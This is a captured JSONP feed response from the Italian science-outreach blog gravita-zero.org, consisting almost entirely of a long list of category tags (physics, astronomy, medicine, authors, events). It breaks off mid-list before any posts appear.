

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gravita-zero.org/feeds/posts/default?alt=json-in-script&callback=jQuery112207990760164972059_1769290968868&_=1769290968869
body_size: 106012
content:
// API callback
jQuery112207990760164972059_1769290968868({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-135384033911065672"},"updated":{"$t":"2026-01-24T18:02:38.228+01:00"},"category":[{"term":"tecnologia"},{"term":"fisica"},{"term":"claudio pasqua"},{"term":"divulgazione scientifica"},{"term":"medicina"},{"term":"economia"},{"term":"Torino"},{"term":"astronomia"},{"term":"walter caputo"},{"term":"shutterstock"},{"term":"matematica"},{"term":"libri"},{"term":"astronautica"},{"term":"salute"},{"term":"tecnologie"},{"term":"biologia"},{"term":"news"},{"term":"spazio"},{"term":"lavoro"},{"term":"Nobel"},{"term":"informatica"},{"term":"carnevale della fisica"},{"term":"Scienza"},{"term":"chimica"},{"term":"nuove tecnologie"},{"term":"Massimo Auci"},{"term":"Luigina Pugno"},{"term":"astrofisica"},{"term":"NASA"},{"term":"innovazione"},{"term":"CERN"},{"term":"bufale"},{"term":"impresa"},{"term":"Google"},{"term":"milano"},{"term":"carnevale della matematica"},{"term":"donne e scienza"},{"term":"psicologia"},{"term":"Eventi"},{"term":"università"},{"term":"ESA"},{"term":"alimentazione"},{"term":"interior design"},{"term":"LHC"},{"term":"business"},{"term":"infn"},{"term":"ambiente"},{"term":"ricerca scientifica"},{"term":"ASI"},{"term":"Alice Della Puppa"},{"term":"Editoriale Scienza"},{"term":"corsi"},{"term":"scuola"},{"term":"politecnico di Torino"},{"term":"giovani ricercatori"},{"term":"Internet"},{"term":"Roma"},{"term":"ricerca"},{"term":"api torino"},{"term":"donne"},{"term":"statistica"},{"term":"video"},{"term":"recensioni"},{"term":"virus"},{"term":"ISS"},{"term":"Marco Grappeggia"},{"term":"apple"},{"term":"inaf"},{"term":"sicurezza"},{"term":"teatro"},{"term":"Rita Levi-Montalcini"},{"term":"Università di Torino"},{"term":"geologia"},{"term":"nanotecnologie"},{"term":"silvia caruso"},{"term":"vaccini"},{"term":"ITWIIN"},{"term":"app"},{"term":"evoluzione"},{"term":"aziende"},{"term":"startup"},{"term":"Luna"},{"term":"blog"},{"term":"cinema"},{"term":"concorso"},{"term":"social network"},{"term":"Rossella Coletto"},{"term":"clima"},{"term":"fantascienza"},{"term":"Carlo Ferri"},{"term":"droni"},{"term":"giornalismo"},{"term":"pseudoscienza"},{"term":"tv"},{"term":"web"},{"term":"Austinn Carrara"},{"term":"eset"},{"term":"Paolo Nespoli"},{"term":"imprese"},{"term":"comunicazione scientifica"},{"term":"energia"},{"term":"premio nobel"},{"term":"benedetta bianco"},{"term":"politica"},{"term":"premi"},{"term":"Scienzartambiente"},{"term":"Anno Internazionale dell'astronomia"},{"term":"Novartis"},{"term":"notte dei ricercatori"},{"term":"genere"},{"term":"teatro e scienza"},{"term":"trieste"},{"term":"Rashmi Sen"},{"term":"carnevale della chimica"},{"term":"premi nobel"},{"term":"sissa"},{"term":"Pordenone"},{"term":"paleontologia"},{"term":"premio"},{"term":"storia"},{"term":"Chiara Agresta"},{"term":"Università degli Studi di Torino"},{"term":"Youtube"},{"term":"cnr"},{"term":"influenza"},{"term":"tiziana brazzatti"},{"term":"Festival della Scienza"},{"term":"esof 2010"},{"term":"europa"},{"term":"influweb"},{"term":"makers"},{"term":"marketing"},{"term":"nuovi media"},{"term":"terremoto"},{"term":"Giuseppe Caramia"},{"term":"Piemonte"},{"term":"biodiversità"},{"term":"film"},{"term":"gravità zero"},{"term":"USA"},{"term":"giornalismo scientifico"},{"term":"miur"},{"term":"stazione spaziale internazionale"},{"term":"Convegni"},{"term":"IIT"},{"term":"Margherita Hack"},{"term":"Samantha Cristoforetti"},{"term":"bologna"},{"term":"charles darwin"},{"term":"ebook"},{"term":"giochi"},{"term":"ipad"},{"term":"iphone"},{"term":"marte"},{"term":"shuttle"},{"term":"yaroslav sergeyev"},{"term":"Enea"},{"term":"Genova"},{"term":"Napoli"},{"term":"bufala"},{"term":"cosmologia"},{"term":"elisabetta durante"},{"term":"gioco"},{"term":"stefano pigolotti"},{"term":"android"},{"term":"comunicazione"},{"term":"darwin"},{"term":"fotografia"},{"term":"giovani"},{"term":"gratis"},{"term":"rai"},{"term":"twitter"},{"term":"Solidworks"},{"term":"api"},{"term":"biotecnologie"},{"term":"facebook"},{"term":"pseudoscienze"},{"term":"star trek"},{"term":"supermoney"},{"term":"telethon"},{"term":"Maria Rosa Menzio"},{"term":"Nature"},{"term":"Terra"},{"term":"arte"},{"term":"bridges to italy"},{"term":"cattiva scienza in tv"},{"term":"città della scienza"},{"term":"dinosauri"},{"term":"disti"},{"term":"dr.ssa Luigina Pugno"},{"term":"esof"},{"term":"musica"},{"term":"neuroscienze"},{"term":"sport"},{"term":"valentino berruti"},{"term":"viaggi e scienza"},{"term":"zanichelli editore"},{"term":"Festival della Matematica"},{"term":"appuntamenti"},{"term":"barack obama"},{"term":"design"},{"term":"divulgazione"},{"term":"musei"},{"term":"museo"},{"term":"observa"},{"term":"richard feynman"},{"term":"rosetta"},{"term":"Ecologia"},{"term":"Firenze"},{"term":"Immaginario Scientifico"},{"term":"Zanichelli"},{"term":"accademia delle scienze"},{"term":"bambini"},{"term":"chimicare"},{"term":"gare e concorsi"},{"term":"meccanica quantistica"},{"term":"scuole"},{"term":"stampa 3D"},{"term":"storia della scienza"},{"term":"wired"},{"term":"2013"},{"term":"Science"},{"term":"Stephen Hawking"},{"term":"anno internazionale della chimica"},{"term":"bergamo"},{"term":"computer"},{"term":"cucina"},{"term":"ecommerce"},{"term":"en"},{"term":"epc editore"},{"term":"fabiana luise"},{"term":"farmacia"},{"term":"galileo galilei"},{"term":"ipazia"},{"term":"isi"},{"term":"marina dimattia"},{"term":"società"},{"term":"unesco"},{"term":"universita di torino"},{"term":"Cina"},{"term":"Festival"},{"term":"Piero Angela"},{"term":"Pisa"},{"term":"Telmo Pievani"},{"term":"agency Torino"},{"term":"artedas"},{"term":"einstein"},{"term":"estate inpsieme"},{"term":"expo"},{"term":"frascati scienza"},{"term":"ginevra"},{"term":"giovanni bignami"},{"term":"higgs"},{"term":"ibm"},{"term":"industria"},{"term":"ingegneria"},{"term":"nestlé"},{"term":"robotica"},{"term":"space shuttle"},{"term":"terremoti"},{"term":"view conference"},{"term":"Aeronautica"},{"term":"Fest"},{"term":"Luca Parmitano"},{"term":"Rosa Maria Mistretta"},{"term":"Trento"},{"term":"animali"},{"term":"auto"},{"term":"banche"},{"term":"benessere"},{"term":"big data"},{"term":"carnaval de la fisica"},{"term":"cellule staminali"},{"term":"dentista"},{"term":"elon musk"},{"term":"eu"},{"term":"festival delle scienze"},{"term":"feynman"},{"term":"foibe"},{"term":"formazione"},{"term":"frascati"},{"term":"ict"},{"term":"le scienze"},{"term":"meteorologia"},{"term":"mondoerre"},{"term":"radio"},{"term":"richard branson"},{"term":"riviste"},{"term":"3d"},{"term":"Comune di Pordenone"},{"term":"archeologia"},{"term":"cioccolato"},{"term":"codice edizioni"},{"term":"colore"},{"term":"concorsi"},{"term":"conferenze"},{"term":"dinosauro Antonio"},{"term":"editoria"},{"term":"expo 2015"},{"term":"fablab"},{"term":"farmaci"},{"term":"finanziamenti"},{"term":"genetica"},{"term":"giorgio parisi"},{"term":"giovanni bona"},{"term":"ig nobel"},{"term":"l'oreal"},{"term":"mostre"},{"term":"perugia"},{"term":"philae"},{"term":"pmi"},{"term":"podcast"},{"term":"premio lagrange"},{"term":"relatività"},{"term":"salone del libro di torino"},{"term":"sanità"},{"term":"scienze naturali"},{"term":"viaggi"},{"term":"walter moladori"},{"term":"web 2.0"},{"term":"2009"},{"term":"2014"},{"term":"Arduino"},{"term":"Doodle"},{"term":"Fondazione ISI"},{"term":"Ilaria Capua"},{"term":"Leopoldo Benacchio"},{"term":"MUSE"},{"term":"april fool"},{"term":"arscientia"},{"term":"autismo"},{"term":"cad"},{"term":"carneval della fisica"},{"term":"casa"},{"term":"cultura"},{"term":"digitale"},{"term":"donne e tecnologia"},{"term":"eclissi"},{"term":"elena cattaneo"},{"term":"energie rinnovabili"},{"term":"estetica"},{"term":"fake news"},{"term":"festival delle scienze di roma"},{"term":"gender"},{"term":"mobile"},{"term":"open source"},{"term":"premio galileo"},{"term":"rudi matematici"},{"term":"software"},{"term":"stampa3D"},{"term":"sunday science"},{"term":"teoria della complessità"},{"term":"tesla"},{"term":"università popolare degli studi di milano"},{"term":"veterinaria"},{"term":"violenza"},{"term":"2015"},{"term":"Anna Picchi"},{"term":"Bosone di Higgs"},{"term":"Europa e giovani"},{"term":"Istruzione"},{"term":"Italia"},{"term":"Milano Bicocca"},{"term":"Padova"},{"term":"Piergiorgio Odifreddi"},{"term":"TED"},{"term":"UK"},{"term":"antonio fago"},{"term":"apogeo editore"},{"term":"bando"},{"term":"brexit"},{"term":"buchi neri"},{"term":"cancro"},{"term":"concorso fotografico"},{"term":"corriere della sera"},{"term":"eccellenze al femminile"},{"term":"entomologia"},{"term":"famelab"},{"term":"fiera"},{"term":"fiera internazionale del libro"},{"term":"fondazione golinelli"},{"term":"giappone"},{"term":"gossip"},{"term":"inrim"},{"term":"luce"},{"term":"mare"},{"term":"mondadori education"},{"term":"nanoforum"},{"term":"notte europea dei ricercatori"},{"term":"onde gravitazionali"},{"term":"pesce d'aprile"},{"term":"phoenix travel"},{"term":"puglia"},{"term":"rivista"},{"term":"salone del libro"},{"term":"seo"},{"term":"serie tv"},{"term":"settimana della scienza"},{"term":"sociologia"},{"term":"stampanti 3D"},{"term":"statistica e probabilità"},{"term":"steve jobs"},{"term":"universita"},{"term":"università popolare di milano"},{"term":"vittoria colizza"},{"term":"Agorà Scienza"},{"term":"Albert Einstein"},{"term":"Associazione Levi-Montalcini"},{"term":"Baobab libreria dei ragazzi"},{"term":"Catalina Curceanu"},{"term":"Como"},{"term":"Dante Bianchi"},{"term":"Effequ edizioni"},{"term":"Fabio De Sicot"},{"term":"Gabriella Bernardi"},{"term":"Interviste"},{"term":"Lecce"},{"term":"Lisa Vozza"},{"term":"Piero Bianucci"},{"term":"UE"},{"term":"agora"},{"term":"architettura"},{"term":"azienda"},{"term":"bari"},{"term":"bergamo scienza"},{"term":"bioupper"},{"term":"bocconi"},{"term":"bolzano"},{"term":"botanica"},{"term":"caccia al fotone"},{"term":"california"},{"term":"cervello"},{"term":"cometa"},{"term":"corsi di interior design"},{"term":"corso"},{"term":"curiosità"},{"term":"disinformazione"},{"term":"donna e scienza"},{"term":"donne innovatrici"},{"term":"esame di maturità"},{"term":"esperimenti scientifici"},{"term":"evoluzionismo"},{"term":"farmaceutica"},{"term":"farmacologia"},{"term":"finanza"},{"term":"food"},{"term":"giochi matematici"},{"term":"grafene"},{"term":"imprenditori"},{"term":"inps"},{"term":"intelligenza artificiale"},{"term":"itaca"},{"term":"ivrea"},{"term":"letteratura"},{"term":"neutrini"},{"term":"ogm"},{"term":"parigi"},{"term":"probabilità"},{"term":"prometeo"},{"term":"radio 3"},{"term":"ragazzi"},{"term":"razzismo"},{"term":"referendum"},{"term":"roberto vittori"},{"term":"roma drone expo\u0026show"},{"term":"scie chimiche"},{"term":"scienze"},{"term":"serate astronomiche"},{"term":"smartphone"},{"term":"spacex"},{"term":"top"},{"term":"trieste next"},{"term":"venezia"},{"term":"virgin"},{"term":"vita extraterrestre"},{"term":"vulcanologia"},{"term":"2010"},{"term":"300passi"},{"term":"Bridge Theory"},{"term":"Carl Sagan"},{"term":"Coelum"},{"term":"Commissione Europea"},{"term":"DNA"},{"term":"Fabiola Gianotti"},{"term":"Federico Taddia"},{"term":"Fiere"},{"term":"Fondazione CRT"},{"term":"Hubble Space Telescope"},{"term":"Isola d'Elba"},{"term":"Monza"},{"term":"Pavia"},{"term":"SolidWorks 2018"},{"term":"Spagna"},{"term":"Stefano Moriggi"},{"term":"Turchia"},{"term":"UAI"},{"term":"Umberto Eco"},{"term":"Università degli Studi di Milano"},{"term":"Veneto"},{"term":"acqua"},{"term":"africa"},{"term":"agenzia spaziale italiana"},{"term":"alessandra Luchini"},{"term":"alzheimer"},{"term":"apr"},{"term":"arte e scienza"},{"term":"astronatica"},{"term":"augmented reality"},{"term":"bianca dellepiane"},{"term":"bioarchitettura"},{"term":"black-hole"},{"term":"blog scientifici"},{"term":"blogger"},{"term":"brian cox"},{"term":"brian may"},{"term":"bullismo"},{"term":"cagliari"},{"term":"carnaval de la matematica"},{"term":"cassini"},{"term":"coronavirus"},{"term":"creative commons"},{"term":"crisi"},{"term":"davide rizza"},{"term":"dentisti"},{"term":"didattica"},{"term":"donna"},{"term":"ebola"},{"term":"eclissi di sole"},{"term":"elettronica"},{"term":"elezioni"},{"term":"featured"},{"term":"filosofia"},{"term":"fisiologia"},{"term":"gabriele lolli"},{"term":"governo"},{"term":"gravedad cero"},{"term":"hacker"},{"term":"i3p"},{"term":"illusioni ottiche"},{"term":"insetti"},{"term":"iot"},{"term":"ipod"},{"term":"laurea"},{"term":"lingua"},{"term":"londra"},{"term":"marsilio editori"},{"term":"master"},{"term":"matefitness"},{"term":"matemagica"},{"term":"matematica. claudio pasqua"},{"term":"materia oscura"},{"term":"matteo renzi"},{"term":"medaglia fields"},{"term":"microsoft"},{"term":"minerali"},{"term":"misure"},{"term":"modello standard"},{"term":"notte dei ricercatori 2014"},{"term":"notte dei ricercatori 2015"},{"term":"omosessualità"},{"term":"online"},{"term":"otranto"},{"term":"perseidi"},{"term":"planetario"},{"term":"politecnico"},{"term":"politecnico di Milano"},{"term":"roma drone conference"},{"term":"scienze dello spazio"},{"term":"scuola di otranto"},{"term":"servizi"},{"term":"shutter stock"},{"term":"sicurezza informatica"},{"term":"sistemi complessi"},{"term":"skills empowerrment"},{"term":"sole"},{"term":"staminali"},{"term":"telefono"},{"term":"the big bang theory"},{"term":"trump"},{"term":"universita popolare di milano"},{"term":"viral marketing"},{"term":"vulcani"},{"term":"Ötzi"},{"term":"2016"},{"term":"Alenia"},{"term":"Andrea Valente"},{"term":"Antonio Lo Campo"},{"term":"BBC"},{"term":"Bosone"},{"term":"Chiara Sartori"},{"term":"Cile"},{"term":"Cristiano Dal sasso"},{"term":"Di Renzo editore"},{"term":"Edoardo Boncinelli"},{"term":"Fabio Pagan"},{"term":"Fabrizio Zucchini"},{"term":"Felix Baumgartner"},{"term":"Festival Scienza Genova"},{"term":"Fields"},{"term":"Filosofia della scienza"},{"term":"Gabrielle Giffords"},{"term":"Giove"},{"term":"Giulio Giorello"},{"term":"Google glass"},{"term":"Guido Cossard"},{"term":"Insegnamento"},{"term":"Lucy"},{"term":"Maiani"},{"term":"Museo Regionale di Scienze Naturali"},{"term":"National Geographic"},{"term":"Nicla vassallo"},{"term":"Nobel medicina"},{"term":"PLANCK"},{"term":"Palermo"},{"term":"Russia"},{"term":"SDO"},{"term":"Sironi Editore"},{"term":"TEdx"},{"term":"Tablet"},{"term":"Unione Europea"},{"term":"Università Milano-Bicocca"},{"term":"alberto angela"},{"term":"alessandro vespignani"},{"term":"apollo 11"},{"term":"archimede"},{"term":"arte scienza e impresa"},{"term":"artigianato"},{"term":"atmosfera"},{"term":"austin carrara"},{"term":"bambino"},{"term":"banca"},{"term":"banchette"},{"term":"bandi"},{"term":"barbara de tommaso"},{"term":"biochimica"},{"term":"biotecnologia"},{"term":"borse di studio"},{"term":"calcolo delle probabilità"},{"term":"cambiamenti climatici"},{"term":"carlo rubbia"},{"term":"carneval de la fisica"},{"term":"carnevale della biodiversità"},{"term":"cellulari"},{"term":"cineca"},{"term":"climate change"},{"term":"color consultant"},{"term":"color design"},{"term":"contabilità"},{"term":"cop21"},{"term":"cosmo"},{"term":"costante di Planck"},{"term":"covid-19"},{"term":"coworking"},{"term":"cucina molecolare"},{"term":"curiosity"},{"term":"dialoghi arscientia"},{"term":"didattica delle scienze"},{"term":"dvd"},{"term":"enrico bellone"},{"term":"enrico fermi"},{"term":"enzo marinari"},{"term":"esobiologia"},{"term":"expocasa"},{"term":"festival della mente"},{"term":"festival dello spazio"},{"term":"filantropia"},{"term":"fisica statistica"},{"term":"garr"},{"term":"geometria"},{"term":"giovediscienza"},{"term":"green"},{"term":"gribaudo editore"},{"term":"incubatore di imprese"},{"term":"indovina chi"},{"term":"internazionalizzazione"},{"term":"invenzioni"},{"term":"investimenti"},{"term":"kary mullis"},{"term":"la stampa"},{"term":"leonardo"},{"term":"luca leuzzi"},{"term":"malattie rare"},{"term":"marina militare"},{"term":"massimo banzi"},{"term":"maturità"},{"term":"meteorite"},{"term":"micro-black-hole"},{"term":"ministero"},{"term":"moda"},{"term":"modena"},{"term":"mondadori"},{"term":"mostra"},{"term":"museo della scienza"},{"term":"musk"},{"term":"natura"},{"term":"netflix"},{"term":"novax"},{"term":"nutrizione"},{"term":"open innovation"},{"term":"oxicoa"},{"term":"pandemia"},{"term":"planetologia"},{"term":"plank"},{"term":"prato"},{"term":"premio itwiin"},{"term":"privacy"},{"term":"radio3 scienza"},{"term":"realtà virtuale"},{"term":"regno unito"},{"term":"riccardo luna"},{"term":"rifiuti"},{"term":"rita assogna"},{"term":"roberto cingolani"},{"term":"roma drone"},{"term":"science to business"},{"term":"scienza in piazza"},{"term":"shuttestock"},{"term":"siae"},{"term":"sicilia"},{"term":"sorgenti dipolari"},{"term":"stabilo"},{"term":"stampa"},{"term":"storia della fisica"},{"term":"studio"},{"term":"tecnoologia"},{"term":"thales alenia space"},{"term":"the premio award"},{"term":"topologia"},{"term":"toscana"},{"term":"tullio de mauro"},{"term":"tullio regge"},{"term":"tumori"},{"term":"ufficio stampa"},{"term":"unito"},{"term":"vikyanna"},{"term":"virgin galactic"},{"term":"wikipedia"},{"term":"zoologia"},{"term":".mau."},{"term":"25 dicembre"},{"term":"3d printing"},{"term":"Ada Guglielmino"},{"term":"Alan Turing"},{"term":"Aldo Piombino"},{"term":"Amedeo Balbi"},{"term":"Annarita Ruberto"},{"term":"Associazione Meteoriti Italia"},{"term":"Asteroidi"},{"term":"Astrobiologia"},{"term":"BBC Knowledge"},{"term":"C. Moore"},{"term":"CMS"},{"term":"Connet"},{"term":"D.NAMICA"},{"term":"Daniele Gouthier"},{"term":"Davide Borra"},{"term":"EUWIIN"},{"term":"Estate INPSieme 2018"},{"term":"FISS"},{"term":"Fisica dello spazio"},{"term":"Fisica dualismo"},{"term":"Fondazione Umberto Veronesi"},{"term":"Formicablu"},{"term":"George Smoot"},{"term":"Giorgio Vallortigara"},{"term":"Gravidanza"},{"term":"Himalaya"},{"term":"Il sole 24 ore"},{"term":"Instar libri"},{"term":"Iran"},{"term":"Isaac Newton"},{"term":"Lego"},{"term":"Luigi Corvino"},{"term":"Mark Kelly"},{"term":"Mercurio"},{"term":"Missioni Apollo"},{"term":"Monica Marelli"},{"term":"Moon"},{"term":"New York"},{"term":"OPERA"},{"term":"OrCad"},{"term":"Piccin Editore"},{"term":"Quotidiano Piemontese"},{"term":"Rita Levi Montalcini"},{"term":"Rosalind Franklin"},{"term":"SETI"},{"term":"San Marino"},{"term":"Scientific American"},{"term":"Start Cup"},{"term":"Svizzera"},{"term":"Udine"},{"term":"Verona"},{"term":"Voyager"},{"term":"ada lovelace"},{"term":"adecco"},{"term":"agricoltura"},{"term":"aids"},{"term":"airc"},{"term":"airicerca"},{"term":"algoritmi"},{"term":"amazon"},{"term":"anatomia"},{"term":"animalisti"},{"term":"animazione"},{"term":"anno internazionale della luce"},{"term":"anpi"},{"term":"antimateria"},{"term":"antivirus"},{"term":"antropologia"},{"term":"argotec"},{"term":"askatasuna"},{"term":"asteroide"},{"term":"astrologia"},{"term":"atlas"},{"term":"atronautica"},{"term":"automotive"},{"term":"avatar"},{"term":"barabasi"},{"term":"bellezza"},{"term":"bill gates"},{"term":"biologia marina"},{"term":"biomedicina"},{"term":"business intelligence"},{"term":"c1v edizioni"},{"term":"caffè"},{"term":"calcio"},{"term":"cambiamento climatico"},{"term":"cambio climatico"},{"term":"carnevale dei libri di scienza"},{"term":"carocci editore"},{"term":"casio"},{"term":"catania"},{"term":"centroscienza"},{"term":"class tv"},{"term":"cloud"},{"term":"comonext"},{"term":"complotti"},{"term":"computer grafica"},{"term":"comunicazione della scienza"},{"term":"creatività"},{"term":"cuore"},{"term":"cyberbullismo"},{"term":"daniela piazza editore"},{"term":"dario bressanini"},{"term":"dati"},{"term":"denti"},{"term":"differenze di genere"},{"term":"dislessia"},{"term":"dsa"},{"term":"economia sotto l'ombrellone"},{"term":"ecosostenibilità"},{"term":"edison"},{"term":"educational"},{"term":"effequ"},{"term":"elearning"},{"term":"elena del conte"},{"term":"elettromagnetismo"},{"term":"emdr"},{"term":"endeavour"},{"term":"energia nucleare"},{"term":"epistemologia"},{"term":"equazione di drake"},{"term":"esopianeti"},{"term":"exploratorium"},{"term":"festa della matematica"},{"term":"fibonacci"},{"term":"fine del mondo"},{"term":"francesco romano"},{"term":"franco carlini"},{"term":"futuro"},{"term":"gallarate"},{"term":"garden design"},{"term":"gas"},{"term":"giornata internazionale della donna"},{"term":"giovanni filocamo"},{"term":"giovedì scienza"},{"term":"grafica"},{"term":"gravità"},{"term":"grossone"},{"term":"halloween"},{"term":"hiv"},{"term":"human technopole"},{"term":"humor"},{"term":"ideaTRE60"},{"term":"idis"},{"term":"industria 4.0"},{"term":"influenza A"},{"term":"infografica"},{"term":"internet delle cose"},{"term":"interstellar"},{"term":"intervista"},{"term":"invalsi"},{"term":"ipnosi"},{"term":"isis"},{"term":"italiano"},{"term":"ius soli"},{"term":"keplero"},{"term":"l'Aquila"},{"term":"l'oceano di plastica"},{"term":"l'oreal italia"},{"term":"large hadron collider"},{"term":"libro"},{"term":"limerick"},{"term":"logopedia"},{"term":"lro"},{"term":"lunar reconnaissance orbiter"},{"term":"magazine"},{"term":"marco del conte"},{"term":"marcos y marcos"},{"term":"marie curie"},{"term":"mathesis"},{"term":"maya"},{"term":"meccanica"},{"term":"meccanica quantisitica"},{"term":"medicina rigenerativa"},{"term":"meningite"},{"term":"meteo"},{"term":"meteore"},{"term":"meteoriti"},{"term":"missione Kepler"},{"term":"mit"},{"term":"montagna"},{"term":"mummia"},{"term":"museo di scienze naturali di torino"},{"term":"museo egizio"},{"term":"museo scienze naturali"},{"term":"nestle"},{"term":"neurologia"},{"term":"nobel 2010"},{"term":"nova ars medica"},{"term":"nucleare"},{"term":"odifreddi"},{"term":"ora legale"},{"term":"orion"},{"term":"oscar pavan"},{"term":"osservatorio"},{"term":"pandora"},{"term":"pavimenti in resina"},{"term":"pcr"},{"term":"pi greco"},{"term":"pizza"},{"term":"plutone"},{"term":"pordenonelegge.it"},{"term":"programma itaca"},{"term":"publiredazionale"},{"term":"racconti"},{"term":"recensione"},{"term":"regali"},{"term":"reti"},{"term":"reti complesse"},{"term":"rischio"},{"term":"risparmio energetico"},{"term":"robot"},{"term":"rossano"},{"term":"sandro natalini"},{"term":"saturno"},{"term":"save the children"},{"term":"science writing"},{"term":"sclerosi multipla"},{"term":"second life"},{"term":"seminario"},{"term":"set"},{"term":"sicurezza sul lavoro"},{"term":"silicon valley"},{"term":"social media"},{"term":"soundreef"},{"term":"sperimentazione animale"},{"term":"stage"},{"term":"stampante 3d"},{"term":"star Wars"},{"term":"stazione spaziale inernazionale"},{"term":"stem"},{"term":"tab edizioni"},{"term":"tecnolgia"},{"term":"telefonia"},{"term":"telelavoro"},{"term":"tempo"},{"term":"teoria della relatività"},{"term":"teoria delle reti"},{"term":"terrorismo"},{"term":"the economist"},{"term":"timelapse"},{"term":"trasferimento tecnologico"},{"term":"truffe"},{"term":"umberto guidoni"},{"term":"universita di milano"},{"term":"università della calabria"},{"term":"vicenza"},{"term":"viet nam"},{"term":"villaggio globale"},{"term":"web marketing"},{"term":"webinar"},{"term":"wi-fi"},{"term":"windows"},{"term":"women"},{"term":"yuri gagarin"},{"term":"zichichi"},{"term":"#thedress"},{"term":"100"},{"term":"2010 Anno internazionale della Biodiveristà"},{"term":"2012"},{"term":"2012 DA 14"},{"term":"3dprinthub"},{"term":"8 marzo"},{"term":"AI"},{"term":"Accenture"},{"term":"Aerospazio"},{"term":"Agenzia Spaziale Europa"},{"term":"Alessandro Calderoni"},{"term":"Andrea Tintori"},{"term":"Antonio Paolacci"},{"term":"Arthur Clarke"},{"term":"Asia"},{"term":"Atenei piemontesi"},{"term":"Casa Darwin"},{"term":"Chiara Ceci"},{"term":"Chris Anderson"},{"term":"Claudia Bordese"},{"term":"Claudio Magris"},{"term":"Compleanno"},{"term":"Copenaghen"},{"term":"CreativaMente"},{"term":"D.lgs. n. 81\/2008"},{"term":"Daniela Ducato"},{"term":"Daniele De Grandis"},{"term":"Darwin Day"},{"term":"Dimattia Marina"},{"term":"ELSEVIER"},{"term":"Eleonora Materazzini"},{"term":"Elisabetta Tola"},{"term":"Emilia Romagna"},{"term":"Emilio Sassone Corsi"},{"term":"English"},{"term":"Erasmus"},{"term":"Etna"},{"term":"Festival Scienza Genova 2009"},{"term":"Festival dell'energia"},{"term":"Filippo Cerri"},{"term":"Finmeccanica"},{"term":"Flavia Zucco"},{"term":"Florida"},{"term":"Forza di Coriolis"},{"term":"G-Zero"},{"term":"G7"},{"term":"GSSI"},{"term":"Galapagos"},{"term":"Gianfranco Curletti"},{"term":"Gruppo Scuole"},{"term":"Guido Barbujani"},{"term":"Heisenberg"},{"term":"Hera"},{"term":"IGF"},{"term":"INGV"},{"term":"ISO"},{"term":"IgNobel"},{"term":"Islanda"},{"term":"JPL"},{"term":"Jurij Gagarin"},{"term":"Kazakistan"},{"term":"LCROSS"},{"term":"LED"},{"term":"LIGO"},{"term":"LIS"},{"term":"Laetoli"},{"term":"Leonardo Da Vinci"},{"term":"Liliana Frusteri"},{"term":"Lisa Randall"},{"term":"Lombardia"},{"term":"London"},{"term":"Los Angeles"},{"term":"Luca De Biase"},{"term":"Luigi Fabbris"},{"term":"Luiss"},{"term":"Marco Cameriero"},{"term":"Marco Cattaneo"},{"term":"Maria Caramelli"},{"term":"Mars 500"},{"term":"Maurizio Codogno"},{"term":"Michael F. Atiyah"},{"term":"Michele Filannino"},{"term":"Mondi in muta"},{"term":"Museo delle scienze di Trento"},{"term":"Museo di Storia Naturale di Milano"},{"term":"NEO"},{"term":"Nazioni Unite"},{"term":"Next"},{"term":"Nico Pitrelli"},{"term":"Norvegia"},{"term":"Novegro"},{"term":"OGS Trieste"},{"term":"OMS"},{"term":"OdisseoSpace"},{"term":"OilProject"},{"term":"OsX Yosemite"},{"term":"PNBOX Studios"},{"term":"Paola Ronco"},{"term":"Per non scoprirlo mangiando"},{"term":"Perugia Science Fest"},{"term":"Peter Atkins"},{"term":"Pianeta galileo"},{"term":"Pianeti extrasolari"},{"term":"Pinerolo"},{"term":"Ponte alle Grazie"},{"term":"Premio Tommasetti"},{"term":"Profumo"},{"term":"Radio 